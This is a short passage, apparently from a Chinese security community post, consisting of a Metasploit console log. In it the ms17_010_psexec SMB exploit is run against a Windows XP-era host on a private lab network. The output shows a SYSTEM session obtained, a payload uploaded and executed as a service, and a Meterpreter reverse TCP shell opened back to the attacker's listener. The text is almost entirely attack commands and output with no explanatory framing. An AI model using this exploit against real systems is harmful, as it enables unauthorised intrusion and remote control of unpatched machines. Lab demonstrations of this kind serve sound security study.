 msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.253.136
rhost => 192.168.253.136
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.253.138:4444
[*] 192.168.253.136:445 - Target OS: Windows 5.1
[*] 192.168.253.136:445 - Filling barrel with fish... done
[*] 192.168.253.136:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.253.136:445 -       [*] Preparing dynamite...
[*] 192.168.253.136:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.253.136:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.253.136:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.253.136:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.253.136:445 - Reading from CONNECTION struct at: 0x89e07da8
[*] 192.168.253.136:445 - Built a write-what-where primitive...
[+] 192.168.253.136:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.253.136:445 - Selecting native target
[*] 192.168.253.136:445 - Uploading payload...
[*] 192.168.253.136:445 - Created \ZxcXhcNR.exe...
[+] 192.168.253.136:445 - Service started successfully...
[*] 192.168.253.136:445 - Deleting \ZxcXhcNR.exe...
[*] Sending stage (179779 bytes) to 192.168.253.136
[*] Meterpreter session 1 opened (192.168.253.138:4444 -> 192.168.253.136:1049) at 2018-03-05 13
meterpreter >
先知社区